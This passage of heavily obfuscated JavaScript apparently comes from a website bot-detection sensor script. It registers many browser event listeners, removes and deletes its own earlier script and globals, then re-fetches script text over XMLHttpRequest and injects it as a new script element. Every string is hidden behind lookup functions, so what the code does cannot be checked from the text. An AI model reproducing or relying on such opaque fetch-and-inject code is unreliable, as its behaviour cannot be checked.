sE()[I0(dS)],Fb('',[][[]]))?sE()[I0(KK)](QJ,hs6,mW(mW(Mg))):sE()[I0(r8)].apply(null,[ZT,Wd,z8])][wz()[E1(XB)].call(null,Kt6,cm,Vf)]:bIp;var TLp;return wq.pop(),TLp=bIp,TLp;};var nd6=function(If6){return qf6.apply(this,[tQ,arguments]);};var dbp=function(){wq.push(Iw);var Dqp=Dr[pW];PG[Sf()[OS(AU)](Ig,MV,kP)](function(){Qqp();},Dqp);wq.pop();};var Qqp=function(){wq.push(BU);try{var QWp=wq.length;var FVp=mW([]);var Fbp=f4(typeof Sf()[OS(XF)],Fb([],[][[]]))?Sf()[OS(pj)].apply(null,[mW(mW(KL)),Cc,NQ6]):Sf()[OS(cm)](QF,HW,pt6);var Jmp;if(PG[Sf()[OS(q8)].call(null,HW,l7,Gw)][sE()[I0(KT)].apply(null,[c7,j7,jb])])Jmp=PG[Sf()[OS(q8)](z4,l7,Gw)][sE()[I0(KT)].call(null,c7,j7,mW([]))];if(mW(Jmp)){var LWp=PG[Sf()[OS(q8)].call(null,nV,l7,Gw)][f4(typeof sE()[I0(r1)],Fb('',[][[]]))?sE()[I0(nT)](NK,jm,KL):sE()[I0(r8)].call(null,OY6,s4,tM)](sE()[I0(SV)](gw,Rj,sb));if(LWp[wz()[E1(Mg)](tm,jw,kJ)])Jmp=LWp[Ck(LWp[wz()[E1(Mg)](tm,jw,Zj)],KL)];}if(Jmp&&Jmp[Ad()[Kz(D0)](nV,mW(mW({})),fW,VM)]){Fbp=Jmp[f4(typeof Ad()[Kz(q8)],'undefined')?Ad()[Kz(D0)](MV,KL,fW,VM):Ad()[Kz(WW)](mW(mW(KL)),Oq,Nz,JE)];}else if(s06&&f4(s06,hd()[fC(KK)].call(null,pH6,Mz,Zv,gf,q8,kJ))&&f4(s06,f4(typeof wz()[E1(Sj)],Fb('',[][[]]))?wz()[E1(C0)](Gt6,En,WB):wz()[E1(KL)](BW,A96,ZK))){Fbp=s06;}else{PG[Sf()[OS(AU)](mW(mW(KL)),MV,ct6)](function(){Qqp();},Dr[Ob]);wq.pop();return;}var Lvp=Fz();Lvp[sE()[I0(Gn)](Ir,EK,rI)](Ad()[Kz(QF)](mW([]),xb,x8,UE),Sf()[OS(pj)].apply(null,[mW(mW(Mg)),Cc,NQ6])[sE()[I0(xm)].call(null,rI,CQ6,O8)](Fbp,hd()[fC(dF)].call(null,U66,m1,hI,pj,l7,z4))[f4(typeof sE()[I0(Mz)],Fb([],[][[]]))?sE()[I0(xm)](rI,CQ6,LX):sE()[I0(r8)](Jx6,p7,Vk)](PG[xB()[XE(r8)].call(null,Ac,q8,cl6,Eb)][BI(typeof Ad()[Kz(QJ)],'undefined')?Ad()[Kz(WW)](Zj,Zv,l0,x8):Ad()[Kz(c7)](mW(KL),MM,qV,Dl6)]()),mW(mW([])));Lvp[sE()[I0(kJ)](m0,SN6,Qk)]=function(){wq.push(QJ);if(BI(Lvp[wz()[E1(kJ)].call(null,QO6,Mw,dF)],q8)){if(BI(Lvp[sT()[Dw(xm)].apply(null,[x8,Rb,Jz,q5])],BM)){try{var vbp=wq.length;var Gkp=mW([]);GIp();l8p();zhp();RLp();PG[BI(typeof Sf()[OS(sS)],Fb([],[][[]]))?Sf()[OS(cm)](jI,Zp6,Fs6):Sf()[OS(AU)](Qm,MV,rz)](function(){wq.push(gE);var GQp=PG[f4(typeof Sf()[OS(nJ)],Fb('',[][[]]))?Sf()[OS(q8)](mW(mW(KL)),l7,XN6):Sf()[OS(cm)].call(null,Cd,T66,x0)][Ad()[Kz(xc)].apply(null,[PX,r8,H8,sK])](sE()[I0(SV)](gw,nf,Ob));GQp[wz()[E1(jI)].apply(null,[Rr,rU,Mm])]=Ad()[Kz(Mw)](q5,XL,f1,Xd);GQp[Ad()[Kz(KK)].apply(null,[Kv,mW(Mg),xC,OB])]=Lvp[wz()[E1(HS)](Vd,C2,NK)];GQp[Ad()[Kz(RC)].call(null,PX,mW(KL),Cd,P0)](wz()[E1(LC)].call(null,j3,XL,Ag),Ad()[Kz(rU)].call(null,YV,mW(Mg),Is6,Q5));GQp[Ad()[Kz(RC)].call(null,mW(Mg),kJ,Cd,P0)](Sf()[OS(SM)](KL,ZE,U0),PG[BI(typeof xB()[XE(rL)],'undefined')?xB()[XE(Oq)].call(null,xk,RU,E5,Ob):xB()[XE(r8)](Ac,q8,xz,Uw)][Ad()[Kz(c7)](cm,Uw,qV,ts6)]());PG[Sf()[OS(q8)](mW(KL),l7,XN6)][sE()[I0(Er)](EC,ZO6,mW([]))][Ad()[Kz(C4)].apply(null,[gf,Ig,lE,ln])](GQp);wq.pop();},Dr[Qm]);}catch(Qvp){wq.splice(Ck(vbp,KL),Infinity,QJ);PG[Sf()[OS(AU)](Mg,MV,rz)](function(){Qqp();},Dr[Ob]);}}else{PG[Sf()[OS(AU)](dF,MV,rz)](function(){Qqp();},Dr[Ob]);}}wq.pop();};Lvp[wz()[E1(xw)].call(null,sp6,Qm,mW(Mg))]();}catch(csp){wq.splice(Ck(QWp,KL),Infinity,BU);PG[Sf()[OS(AU)](Rb,MV,ct6)](function(){Qqp();},XR[f4(typeof sT()[Dw(z8)],Fb([],[][[]]))?sT()[Dw(Uw)](Oq,cm,NT,Eb):sT()[Dw(Eb)](DR6,Ur,S0,Oq)]());}wq.pop();};var GIp=function(){wq.push(YZ);try{var NLp=wq.length;var cvp=mW({});if(mW(PG[f4(typeof Sf()[OS(l7)],Fb('',[][[]]))?Sf()[OS(q8)](xb,l7,Un):Sf()[OS(cm)](Xf,ME,DR6)][Sf()[OS(jT)](Kv,NK,Fj)])){wq.pop();return;}PG[Sf()[OS(q8)].call(null,Ob,l7,Un)][Sf()[OS(jT)].apply(null,[jb,NK,Fj])](Sf()[OS(Mz)].call(null,Gk,HS,RD6),zDp,mW(mW([])));PG[Sf()[OS(q8)](RL,l7,Un)][Sf()[OS(jT)](mW(mW([])),NK,Fj)](xB()[XE(tf)].call(null,MC,YV,Et6,Qm),AZ6,mW(mW({})));PG[f4(typeof Sf()[OS(x8)],'undefined')?Sf()[OS(q8)](gq,l7,Un):Sf()[OS(cm)](RL,vO6,Jl6)][Sf()[OS(jT)].call(null,mW(mW({})),NK,Fj)](BI(typeof Ad()[Kz(Ir)],Fb([],[][[]]))?Ad()[Kz(WW)](Vk,mW(mW(Mg)),LO6,T0):Ad()[Kz(Yn)](jI,mW(mW({})),QO6,Jn),mZ6,mW(mW(RG)));PG[Sf()[OS(q8)](fW,l7,Un)][Sf()[OS(jT)].apply(null,[C2,NK,Fj])](f4(typeof sE()[I0(Oq)],'undefined')?sE()[I0(Lc)](q5,Qn,QM):sE()[I0(r8)](OB,cm,Wk),Itp,mW(QG));PG[Sf()[OS(q8)](fW,l7,Un)][Sf()[OS(jT)](Ig,NK,Fj)](sE()[I0(jn)](md,YO6,KL),L9p,mW(mW({})));PG[Sf()[OS(q8)](C2,l7,Un)][Sf()[OS(jT)](WW,NK,Fj)](Ad()[Kz(HT)].call(null,xb,Wv,IE,lQ6),hDp,mW(mW(RG)));PG[Sf()[OS(q8)](W2,l7,Un)][Sf()[OS(jT)](q8,NK,Fj)](wz()[E1(Yc)].apply(null,[WQ6,ZX,NK]),nNp,mW(mW({})));PG[f4(typeof Sf()[OS(KT)],'undefined')?Sf()[OS(q8)](nF,l7,Un):Sf()[OS(cm)](mW({}),JB,EC)][Sf()[OS(jT)].apply(null,[kJ,NK,Fj])](wz()[E1(vw)].call(null,Jx6,WU,jb),Npp,mW(QG));PG[Sf()[OS(q8)].apply(null,[r8,l7,Un])][Sf()[OS(jT)](ZE,NK,Fj)](sE()[I0(Ql6)](kC,Ur,H8),bHp,mW(QG));PG[f4(typeof Sf()[OS(Ig)],'undefined')?Sf()[OS(q8)].call(null,Qf,l7,Un):Sf()[OS(cm)](wf,pS,YG6)][BI(typeof Sf()[OS(Er)],Fb('',[][[]]))?Sf()[OS(cm)].call(null,VL,Ld,YR6):Sf()[OS(jT)](KK,NK,Fj)](wz()[E1(l0)](vl6,Jr,x8),bNp,mW(QG));PG[Sf()[OS(q8)].apply(null,[dL,l7,Un])][BI(typeof Sf()[OS(Yc)],Fb([],[][[]]))?Sf()[OS(cm)](tf,Vd,Q7):Sf()[OS(jT)].apply(null,[On,NK,Fj])](sE()[I0(RB)].call(null,Ig,hK,xw),dZ6,mW(QG));PG[f4(typeof Sf()[OS(RL)],'undefined')?Sf()[OS(q8)].call(null,BW,l7,Un):Sf()[OS(cm)].call(null,l8,VL,dU)][Sf()[OS(jT)].apply(null,[mW({}),NK,Fj])](Ad()[Kz(gH6)].call(null,x0,mW(mW(Mg)),rS,jf),rZ6,mW(mW([])));PG[Sf()[OS(q8)].apply(null,[Ag,l7,Un])][Sf()[OS(jT)](VL,NK,Fj)](rr()[Kw(hI)](xc,WW,G0,CT,kJ,N5),E36,mW(QG));if(vw6){PG[Sf()[OS(q8)](Eb,l7,Un)][Sf()[OS(jT)](gf,NK,Fj)](BI(typeof Sf()[OS(MV)],'undefined')?Sf()[OS(cm)].apply(null,[mW(mW({})),Fs6,sS]):Sf()[OS(MC)].apply(null,[mW(mW(Mg)),m0,Tx6]),mE6,mW(QG));PG[Sf()[OS(q8)](sb,l7,Un)][Sf()[OS(jT)].call(null,Wk,NK,Fj)](wz()[E1(dS)](zs6,FB,KL),Bpp,mW(QG));PG[Sf()[OS(q8)].apply(null,[z4,l7,Un])][BI(typeof Sf()[OS(HW)],'undefined')?Sf()[OS(cm)].apply(null,[mW(mW({})),m0,hx6]):Sf()[OS(jT)].apply(null,[mW([]),NK,Fj])](Ad()[Kz(HE)].call(null,Ag,RL,q5,KD6),AB6,mW(mW({})));PG[Sf()[OS(q8)](Ig,l7,Un)][Sf()[OS(jT)](dT,NK,Fj)](Ad()[Kz(Id)](Vk,Gn,jr,Hb),NDp,mW(mW(RG)));PG[Sf()[OS(q8)](QM,l7,Un)][Sf()[OS(jT)](mW(KL),NK,Fj)](xB()[XE(KK)](b0,WW,h96,tw),J36,mW(mW([])));PG[Sf()[OS(q8)](VI,l7,Un)][f4(typeof Sf()[OS(Er)],'undefined')?Sf()[OS(jT)](BW,NK,Fj):Sf()[OS(cm)](mW(mW([])),HG6,X96)](wz()[E1(mU)].call(null,Vd,LX,dz),Llp,mW(mW([])));}if(Kn6){PG[Sf()[OS(q8)](qV,l7,Un)][Sf()[OS(jT)](Gk,NK,Fj)](wz()[E1(N1)](YZ,Eb,YV),Z6p,mW(mW(RG)));PG[Sf()[OS(q8)].apply(null,[mW(mW(Mg)),l7,Un])][Sf()[OS(jT)].apply(null,[Vf,NK,Fj])](wz()[E1(lw)].call(null,VR6,AU,dT),QNp,mW(mW({})));PG[Sf()[OS(q8)](kJ,l7,Un)][Sf()[OS(jT)](nV,NK,Fj)](BI(typeof sT()[Dw(PX)],'undefined')?sT()[Dw(Eb)].apply(null,[wQ6,D7,dN6,N5]):sT()[Dw(x8)](x8,S7,PJ,C2),T36,mW(mW({})));}if(PG[wz()[E1(Zv)](N0,C4,H8)][f4(typeof Sf()[OS(xc)],Fb('',[][[]]))?Sf()[OS(jT)](Qm,NK,Fj):Sf()[OS(cm)].call(null,Dv,p66,K0)]){PG[wz()[E1(Zv)].apply(null,[N0,C4,BW])][BI(typeof Sf()[OS(jr)],Fb([],[][[]]))?Sf()[OS(cm)](Cv,vZ,DR6):Sf()[OS(jT)](mW(mW({})),NK,Fj)](f4(typeof Sf()[OS(HT)],Fb([],[][[]]))?Sf()[OS(pz)](mW([]),Ig,cF):Sf()[OS(cm)](jc,LO6,C96),An6,mW(QG));PG[wz()[E1(Zv)](N0,C4,mW(mW(Mg)))][Sf()[OS(jT)].apply(null,[Gn,NK,Fj])](Sf()[OS(lE)](dL,A0,FQ),ng6,mW(mW([])));if(QK6){PG[wz()[E1(Zv)](N0,C4,mW(mW({})))][BI(typeof Sf()[OS(pW)],Fb('',[][[]]))?Sf()[OS(cm)](dT,fR6,fT):Sf()[OS(jT)].apply(null,[mW(mW([])),NK,Fj])](Ad()[Kz(HE)](xc,Pk,q5,KD6),QK6,mW(mW({})));}if(AS6){PG[f4(typeof wz()[E1(z8)],'undefined')?wz()[E1(Zv)].apply(null,[N0,C4,HW]):wz()[E1(KL)](Lc,k66,mW({}))][Sf()[OS(jT)](W2,NK,Fj)](Sf()[OS(MC)](Uw,m0,Tx6),AS6,mW(QG));}if(Uxp){PG[wz()[E1(Zv)].call(null,N0,C4,mW(mW({})))][Sf()[OS(jT)](MV,NK,Fj)](wz()[E1(YL)](Fg,XF,Xf),pRp,mW(mW(RG)));}}if(Ud6){PG[Sf()[OS(q8)](VL,l7,Un)][Sf()[OS(jT)].apply(null,[gf,NK,Fj])](BI(typeof Sf()[OS(KL)],Fb([],[][[]]))?Sf()[OS(cm)].call(null,Eb,BH6,kJ):Sf()[OS(rd)].call(null,gf,LX,ZB),Ud6,mW(mW([])));PG[Sf()[OS(q8)](Oq,l7,Un)][Sf()[OS(jT)].apply(null,[Gn,NK,Fj])](wz()[E1(pz)](KE,SM,x8),Ud6,mW(mW(RG)));PG[f4(typeof Sf()[OS(NK)],Fb([],[][[]]))?Sf()[OS(q8)](WB,l7,Un):Sf()[OS(cm)].apply(null,[ZE,rd,W5])][Sf()[OS(jT)](Gn,NK,Fj)](wz()[E1(lE)].call(null,TN6,VI,xk),Ud6,mW(mW({})));PG[Sf()[OS(q8)](Mm,l7,Un)][Sf()[OS(jT)](jI,NK,Fj)](sE()[I0(lw)].call(null,r1,P0,Vf),Ud6,mW(QG));}if(PG[Sf()[OS(q8)].apply(null,[Gk,l7,Un])][Ad()[Kz(gw)](mW(mW([])),RL,Oq,UY6)]){PG[BI(typeof Sf()[OS(GJ)],Fb('',[][[]]))?Sf()[OS(cm)](mW(KL),r8,vO6):Sf()[OS(q8)].call(null,cm,l7,Un)][Ad()[Kz(gw)].apply(null,[W2,Qk,Oq,UY6])](Wb()[kF(nV)].call(null,cm,hE,mW(Mg),q8,NK),L9p);PG[Sf()[OS(q8)](hI,l7,Un)][Ad()[Kz(gw)].call(null,rL,Qm,Oq,UY6)](sE()[I0(xC)](z8,vZ,ZK),hDp);PG[Sf()[OS(q8)](mW(mW(Mg)),l7,Un)][Ad()[Kz(gw)].apply(null,[Kv,ZW,Oq,UY6])](rr()[Kw(tf)](NK,cm,dz,hE,Pk,l7),nNp);PG[Sf()[OS(q8)](W2,l7,Un)][f4(typeof Ad()[Kz(Ic)],'undefined')?Ad()[Kz(gw)](tS,Oq,Oq,UY6):Ad()[Kz(WW)](z4,O8,In,LU)](wz()[E1(tC)](Tb,Wk,nV),Npp);PG[f4(typeof Sf()[OS(Z4)],'undefined')?Sf()[OS(q8)](pj,l7,Un):Sf()[OS(cm)](mW(mW([])),CQ6,EY6)][BI(typeof Ad()[Kz(M7)],'undefined')?Ad()[Kz(WW)](mW({}),Xf,Fs6,JE):Ad()[Kz(gw)](Wk,mW({}),Oq,UY6)](Sf()[OS(ET)](gf,QF,qA6),dZ6);PG[Sf()[OS(q8)](mW(mW({})),l7,Un)][Ad()[Kz(gw)].apply(null,[pW,xm,Oq,UY6])](wz()[E1(TC)](qX,jn,Wv),rZ6);PG[Sf()[OS(q8)](dz,l7,Un)][Ad()[Kz(gw)](rI,mW(mW({})),Oq,UY6)](gd()[Y7(rL)](YV,mW(mW(Mg)),xw,hE,LX,Lc),E36);if(vw6){PG[Sf()[OS(q8)](MM,l7,Un)][f4(typeof Ad()[Kz(KT)],Fb('',[][[]]))?Ad()[Kz(gw)](tS,Qf,Oq,UY6):Ad()[Kz(WW)](N8,Oq,lQ6,rt6)](wz()[E1(N1)](YZ,Eb,Sj),Z6p);PG[Sf()[OS(q8)](mW(mW(Mg)),l7,Un)][Ad()[Kz(gw)](tw,mW(Mg),Oq,UY6)](BI(typeof Sf()[OS(xw)],'undefined')?Sf()[OS(cm)](mW(mW({})),dH6,Td):Sf()[OS(MC)](MV,m0,Tx6),mE6);PG[Sf()[OS(q8)](r8,l7,Un)][Ad()[Kz(gw)].call(null,Xf,Mm,Oq,UY6)](wz()[E1(lw)](VR6,AU,BW),QNp);PG[Sf()[OS(q8)].call(null,XF,l7,Un)][Ad()[Kz(gw)](mW(mW({})),mW([]),Oq,UY6)](f4(typeof wz()[E1(Uw)],Fb([],[][[]]))?wz()[E1(dS)](zs6,FB,rL):wz()[E1(KL)](Ww,Cv,nV),Bpp);PG[Sf()[OS(q8)](x8,l7,Un)][Ad()[Kz(gw)].call(null,Gk,O8,Oq,UY6)](BI(typeof Ad()[Kz(Wv)],Fb([],[][[]]))?Ad()[Kz(WW)].apply(null,[ZE,Wv,BH6,N66]):Ad()[Kz(HE)].call(null,mW(mW(Mg)),l7,q5,KD6),AB6);PG[Sf()[OS(q8)].call(null,ZK,l7,Un)][f4(typeof Ad()[Kz(nJ)],Fb('',[][[]]))?Ad()[Kz(gw)].call(null,RS,Kv,Oq,UY6):Ad()[Kz(WW)].apply(null,[Dv,mW(mW(KL)),Yp6,ET])](sT()[Dw(x8)](x8,S7,PJ,Kv),T36);}}Tg6();}catch(xvp){wq.splice(Ck(NLp,KL),Infinity,YZ);}wq.pop();};var l8p=function(){wq.push(Br);try{var nIp=wq.length;var Xvp=mW([]);if(Hr6&&Hr6[wz()[E1(Dv)](MK,pj,QM)]){PG[xB()[XE(dF)](Mg,Xf,sH6,xc)](Hr6[wz()[E1(Dv)].apply(null,[MK,pj,rI])]);}if(f4(typeof LZ6,sE()[I0(NK)].apply(null,[N5,X5,RS]))){PG[f4(typeof xB()[XE(xm)],Fb(f4(typeof Sf()[OS(gf)],Fb([],[][[]]))?Sf()[OS(pj)].call(null,Vf,Cc,Fp6):Sf()[OS(cm)].apply(null,[En,r1,p3]),[][[]]))?xB()[XE(dF)](Mg,Xf,sH6,On):xB()[XE(Oq)].call(null,Ys6,Us6,H96,PX)](LZ6);}if(f4(typeof JRp,sE()[I0(NK)](N5,X5,Wv))){PG[xB()[XE(dF)](Mg,Xf,sH6,Zj)](JRp);}if(f4(typeof Ipp,BI(typeof sE()[I0(S4)],'undefined')?sE()[I0(r8)](zs6,RC,Rb):sE()[I0(NK)](N5,X5,mW([])))){PG[xB()[XE(dF)](Mg,Xf,sH6,tw)](Ipp);}if(f4(typeof ZHp,f4(typeof sE()[I0(xC)],Fb([],[][[]]))?sE()[I0(NK)](N5,X5,Qm):sE()[I0(r8)](Us6,xZ,C2))){PG[f4(typeof xB()[XE(nV)],Fb([],[][[]]))?xB()[XE(dF)].apply(null,[Mg,Xf,sH6,q5]):xB()[XE(Oq)](Wz,VJ,Xn,Sj)](ZHp);}if(f4(typeof kRp,sE()[I0(NK)](N5,X5,tw))){PG[f4(typeof xB()[XE(nF)],'undefined')?xB()[XE(dF)](Mg,Xf,sH6,Vf):xB()[XE(Oq)].apply(null,[Fg,EM,pW,z8])](kRp);}if(f4(lB6,null)){PG[Sf()[OS(O4)].apply(null,[Gk,ZX,IJ])](lB6);lB6=null;}if(f4(YGp,null)){PG[Sf()[OS(O4)](sb,ZX,IJ)](YGp);YGp=null;}}catch(EXp){wq.splice(Ck(nIp,KL),Infinity,Br);}wq.pop();};var zhp=function(){wq.push(Xz);try{var jkp=wq.length;var Wvp=mW({});var pmp;if(PG[f4(typeof Sf()[OS(Mm)],'undefined')?Sf()[OS(q8)](fW,l7,VM):Sf()[OS(cm)].apply(null,[mW(mW([])),HQ6,Ir])][sE()[I0(KT)].call(null,c7,Zz,Cd)]){pmp=PG[Sf()[OS(q8)](C2,l7,VM)][sE()[I0(KT)](c7,Zz,Qf)];}else{var vkp=PG[Sf()[OS(q8)](cm,l7,VM)][sE()[I0(nT)].apply(null,[NK,sj,On])](BI(typeof sE()[I0(Vf)],Fb('',[][[]]))?sE()[I0(r8)](YG6,NJ,dT):sE()[I0(SV)](gw,RF,RL));for(var Ymp=Ck(vkp[f4(typeof wz()[E1(ZX)],'undefined')?wz()[E1(Mg)](j8,jw,YV):wz()[E1(KL)](Y0,wY6,q8)],KL);EP(Ymp,Mg);Ymp--){var dLp=vkp[Ymp][Ad()[Kz(D0)].apply(null,[tM,ZE,fW,Mq])];if(dLp&&(dLp[Sf()[OS(xw)].call(null,dL,Zx6,Qg)](s06)||dLp[Sf()[OS(xw)](jc,Zx6,Qg)](Sf()[OS(XB)](Dv,Uw,DV))||BI(dLp,s06))){pmp=vkp[Ymp];break;}}}if(pmp&&pmp[hd()[fC(tf)](Ew,lw,On,YV,rL,QM)]){pmp[hd()[fC(tf)](Ew,lw,mW(mW(KL)),YV,xw,Vf)][rr()[Kw(jI)].call(null,Kv,cm,ZX,OT,Ag,KK)](pmp);}}catch(VLp){wq.splice(Ck(jkp,KL),Infinity,Xz);}wq.pop();};var RLp=function(){wq.push(d96);try{var GGp=wq.length;var z2p=mW(mW(QG));delete PG[wz()[E1(14)](901,102,91)].bmak;delete PG[f4(typeof wz()[E1(228)],Fb([],[][[]]))?wz()[E1(14)].call(null,901,102,0):wz()[E1(1)](280,388,18)]._cf;delete PG[wz()[E1(14)].call(null,901,102,76)][Sf()[OS(166)].call(null,99,28,1301)];if(f4(typeof FG,sE()[I0(NK)].call(null,N5,DG6,mW(Mg)))&&FG[wz()[E1(cw)].apply(null,[ZI,tf,fW])]){delete FG[wz()[E1(219)](1202,35,mW({}))];}if(jIp&&BI(typeof jIp[Sf()[OS(z4)](Oq,Aw,dN6)],Ad()[Kz(ZX)](q5,XF,W2,jS))){jIp[f4(typeof Sf()[OS(Gn)],Fb([],[][[]]))?Sf()[OS(z4)](Ag,Aw,dN6):Sf()[OS(cm)](x8,lH6,WU)]();jIp=null;}}catch(ljp){wq.splice(Ck(GGp,KL),Infinity,d96);}wq.pop();};var k2p=function(){Dlp=KL;NB6=Dr[W2];};var JVp=function(){var B2p=Yt6(mR,[]);if(f4(B2p,Csp)){htp();X16(mW(RG));Csp=B2p;}};wq.push(Jx6);CM[wz()[E1(C2)](zv,ET,rL)](hB);var Usp=CM(Mg);var lV6=new (PG[Sf()[OS(x8)](mW([]),wT,fG)])(Z4);var X26=Sf()[OS(pj)].apply(null,[Xf,Cc,dE]);var wL6=Dr[YV];var QJ6=BI(typeof Ad()[Kz(cm)],'undefined')?Ad()[Kz(WW)](Rb,dz,Pr,p0):Ad()[Kz(Ig)].call(null,tM,XF,FB,cQ);var TS6=sE()[I0(fW)].apply(null,[hC,mm,xw]);var E06=f4(typeof Sf()[OS(fW)],'undefined')?Sf()[OS(Xf)](MM,HE,mm):Sf()[OS(cm)](mW({}),ET,N4);var Or6=rr()[Kw(Mg)].apply(null,[mW(mW(KL)),KL,rd,TM,WB,N8]);var Pn6=BI(typeof wz()[E1(cm)],Fb([],[][[]]))?wz()[E1(KL)].call(null,A5,B4,W2):wz()[E1(rL)](zL,vw,Cv);var T86=sE()[I0(ZW)](C4,bj,gf);var sm6=f4(typeof wz()[E1(C2)],Fb('',[][[]]))?wz()[E1(XL)](wx6,VL,ZW):wz()[E1(KL)].call(null,r7,S1,MM);var xWp=pj;var CDp=rr()[Kw(pj)](Zv,KL,tM,OT,VI,KK);var K56=Sf()[OS(Zv)].call(null,nF,Tw,YI);var YXp=rr()[Kw(q8)](WB,pj,pW,OK,tf,N5);var Q56=xB()[XE(Mg)](BM,KL,OK,xc);var thp=f4(typeof Ad()[Kz(fW)],Fb([],[][[]]))?Ad()[Kz(xb)](q8,Ob,Pk,hg):Ad()[Kz(WW)](Gk,hI,tM,Sx6);var cw6=hd()[fC(Mg)].apply(null,[OF,pW,xk,x8,l7,MV]);var OJ6=Ad()[Kz(ZW)](z8,dF,Hz,SF);var gU6=xB()[XE(q8)](N5,Oq,WJ,H8);var rU6=Fb(YXp,Q56);var bg6=Fb(YXp,thp);var R26=PG[BI(typeof sE()[I0(fW)],Fb('',[][[]]))?sE()[I0(r8)].apply(null,[h96,k3,tw]):sE()[I0(KK)](QJ,jO,pj)](Sf()[OS(pj)](mW(KL),Cc,dE)[sE()[I0(xm)](rI,P8,MV)](Dr[cm]));var Y06=(BI(typeof Sf()[OS(YV)],Fb('',[][[]]))?Sf()[OS(cm)].call(null,Cv,VZ,kJ):Sf()[OS(pj)](ZX,Cc,dE))[sE()[I0(xm)](rI,P8,Cv)](sE()[I0(MM)].call(null,WT,ZI,mW(KL)));var pjp=KL;var rqp=PX;var Gvp=q8;var cqp=WW;var p8p=gq;var bhp=dT;var Nqp=f1;var BXp=Dr[Xf];var Lqp=Dr[r8];var fg6=Dr[Zv];var G76=Dr[NK];var gqp=l8;var GM6=Dr[C2];var LT6=Dr[fW];var q76=Dr[VI];var sT6=Dr[Wk];var IL6=[Ad()[Kz(KK)].apply(null,[Xf,mW(mW(KL)),xC,P2]),Sf()[OS(NK)](W2,gw,xg),sE()[I0(z8)](hI,Q8,q8),Sf()[OS(C2)](O8,v4,Hm),Sf()[OS(fW)].call(null,mW(mW(Mg)),xk,Ij),wz()[E1(gq)](Jf,Cv,Ig),sT()[Dw(x8)].apply(null,[x8,S7,nK,Vf])];var s56=[BI(typeof wz()[E1(C2)],Fb([],[][[]]))?wz()[E1(KL)].call(null,sY6,Sj,YV):wz()[E1(hI)](HU,KK,Rb),Sf()[OS(VI)](qV,W2,Vq),sT()[Dw(x8)].call(null,x8,S7,nK,C2)];var DL6=jW(z6,[sT()[Dw(gf)](WW,z4,E2,N5),KL,Sf()[OS(NK)](xb,gw,xg),PX,rr()[Kw(x8)](x8,Xf,Hz,zf,jc,dF),pj,wz()[E1(dF)].call(null,Ik,M7,dL),q8,sE()[I0(rL)](Vk,wk,On),Eb,sT()[Dw(WW)](cm,WB,WV,q5),x8,f4(typeof Sf()[OS(xb)],'undefined')?Sf()[OS(Wk)].call(null,sb,pz,rK):Sf()[OS(cm)](Ag,bA6,MJ),gf,Sf()[OS(xk)].apply(null,[ZW,RS,xs6]),WW,Ad()[Kz(xm)].call(null,jI,xb,VI,gW),Oq,wz()[E1(tf)].call(null,AM,wT,Eb),YV,wz()[E1(qV)].apply(null,[Eq,kJ,mW(mW({}))]),Dr[xk],Ad()[Kz(MM)](Cv,Zv,XL,Hg),Dr[ZX],BI(typeof xB()[XE(Oq)],'undefined')?xB()[XE(Oq)](sG6,AU,v96,x8):xB()[XE(x8)].call(null,ZE,YV,QV,Sj),r8,sE()[I0(XL)](Mm,vq,RL),Zv,wz()[E1(nV)](LM,PX,Zj),NK,f4(typeof Ad()[Kz(dF)],Fb('',[][[]]))?Ad()[Kz(z8)].apply(null,[mW(mW({})),Zj,HE,t5]):Ad()[Kz(WW)](Cd,mW(mW(KL)),XF,CR6),C2,sE()[I0(gq)](Yn,mx6,tM),fW,sT()[Dw(x8)](x8,S7,nK,On),VI,wz()[E1(sb)](RI,HT,mW([])),Wk,sE()[I0(hI)].call(null,lE,JI,Dv),Dr[Qf]]);var Uxp=mW(mW(QG));var Fh6=jW(z6,[BI(typeof sE()[I0(Oq)],Fb('',[][[]]))?sE()[I0(r8)](r5,R7,XF):sE()[I0(dF)].call(null,BW,hX,mW(mW({}))),[jW(z6,[wz()[E1(jI)](Wq,rU,xw),sT()[Dw(gf)](WW,z4,E2,Eb),Ad()[Kz(rL)].apply(null,[WB,jb,Pr,jh]),[sT()[Dw(gf)](WW,z4,E2,MV),f4(typeof sE()[I0(r8)],Fb([],[][[]]))?sE()[I0(tf)](LC,cW,tf):sE()[I0(r8)].call(null,Y96,Hd,W2),Sf()[OS(ZX)].apply(null,[mW(mW(Mg)),rs6,bg]),sE()[I0(qV)](dL,kM,N5),sE()[I0(nV)](AU,Pf,Pk)]]),jW(z6,[wz()[E1(jI)](Wq,rU,MV),Sf()[OS(NK)](z8,gw,xg),f4(typeof Ad()[Kz(MM)],'undefined')?Ad()[Kz(rL)].apply(null,[WW,xw,Pr,jh]):Ad()[Kz(WW)](mW(mW(Mg)),Xf,gw,L4),[Sf()[OS(NK)](C2,gw,xg),f4(typeof wz()[E1(Mg)],'undefined')?wz()[E1(Cv)](Ug,Pr,xm):wz()[E1(KL)](x7,jQ6,NK)],xB()[XE(gf)](v4,YV,zf,kJ),jW(z6,[wz()[E1(jI)](Wq,rU,Uw),Ad()[Kz(z8)].call(null,tw,Wk,HE,t5),Ad()[Kz(rL)](PX,mW(Mg),Pr,jh),[Ad()[Kz(XL)].call(null,YV,xm,X4,Iv),Ad()[Kz(gq)].apply(null,[Wv,q8,WB,vg])]])]),jW(z6,[BI(typeof wz()[E1(VI)],'undefined')?wz()[E1(KL)](j4,Yw,mW([])):wz()[E1(jI)].apply(null,[Wq,rU,xk]),rr()[Kw(x8)](mW(Mg),Xf,Hz,zf,hI,HW),f4(typeof Ad()[Kz(WW)],'undefined')?Ad()[Kz(rL)](XF,jb,Pr,jh):Ad()[Kz(WW)](PX,xb,EB,qQ6),[Sf()[OS(C2)](kJ,v4,Hm)],BI(typeof xB()[XE(Oq)],Fb(Sf()[OS(pj)](tM,Cc,dE),[][[]]))?xB()[XE(Oq)].call(null,r8,NE,zw,YV):xB()[XE(gf)](v4,YV,zf,Wk),jW(z6,[f4(typeof wz()[E1(gf)],Fb('',[][[]]))?wz()[E1(jI)](Wq,rU,Zj):wz()[E1(KL)](wx6,dc,l8),wz()[E1(nV)](LM,PX,mW(mW({}))),Ad()[Kz(rL)](Cv,mW([]),Pr,jh),[Ad()[Kz(XL)].call(null,Eb,mW([]),X4,Iv),Ad()[Kz(gq)](Qk,ZE,WB,vg)]])]),jW(z6,[wz()[E1(jI)].call(null,Wq,rU,Rb),f4(typeof wz()[E1(qV)],Fb([],[][[]]))?wz()[E1(dF)].apply(null,[Ik,M7,On]):wz()[E1(KL)].apply(null,[KJ,Y0,On]),BI(typeof 